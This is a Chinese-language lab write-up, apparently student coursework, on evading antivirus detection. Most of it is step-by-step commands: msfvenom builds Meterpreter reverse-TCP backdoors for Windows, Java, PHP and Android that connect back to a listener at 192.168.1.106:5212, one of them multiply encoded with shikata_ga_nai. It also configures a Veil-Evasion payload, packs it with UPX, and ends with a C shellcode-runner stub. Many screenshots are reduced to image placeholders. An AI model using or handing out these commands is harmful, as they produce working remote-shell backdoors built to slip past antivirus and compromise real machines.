1.1.1 基于特征码的检测

1.1.2 启发式恶意软件检测

1.1.3 基于行为的恶意软件检测

在kali中进入/usr/share/metasploit-framework/modules/payloads/stagers/windows,查看Windows平台下连接方式

进入/usr/share/metasploit-framework/modules/encoders/x86,查看x86的编码方式

我们选用TCP连接方式,shikata_ga_nai编码方式

输入如下命令msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 52 -b ‘\x00‘ LHOST=192.168.1.106 LPORT=5212 -f exe > encoded12 .exe生成经12次迭代编码的后门程序。

-p 后面参数分别是:平台/软件/连接方式

-e 后面参数是:编码器类型

-b 后面参数是:减去16进制的0

-f 后面参数是:输出后门的格式(文件类型)

-i 后面参数是:编码的迭代次数











扫描结果如下

可以发现,多次编码对免杀效果不够显著,因为:





生成Java后门程序

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.1.106 lport=5212 x> thz5212_backdoor_java.jar生成jar文件



生成PHP后门程序

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.106 lport=5212 x> thz5212_backdoor.php生成php文件





生成Android后门程序

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.106 lport=5212 x> thz5212_backdoor.apk生成apk文件



veil的安装

sudo apt-get install veil-evasion安装veilveil打开veil,并输y至安装成功。(这一过程中我也有遇到类似同学们遇到的各种谜之报错,但是我没有刻意去解决却可以正常使用,就先忽略了。。)使用veil命令,进控制台



use evasion命令,进入Veil-Evasion



use c/meterpreter/rev_tcp.py命令进入配置界面



set LHOST 192.168.1.106(反弹连接),端口:set LPORT 5212



generate生成后门文件,之后输入其名称veil_thz。











msfconsoleupx veil_thz.exe -o veil_thz.upxed.exe进行加壳操作

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.106 LPORT=5212 -f c生成一段shellcode数组

unsigned char buf[] =

"shellcode内容"

int main()

{

int (*func)() = (int(*)())buf;

func();

}

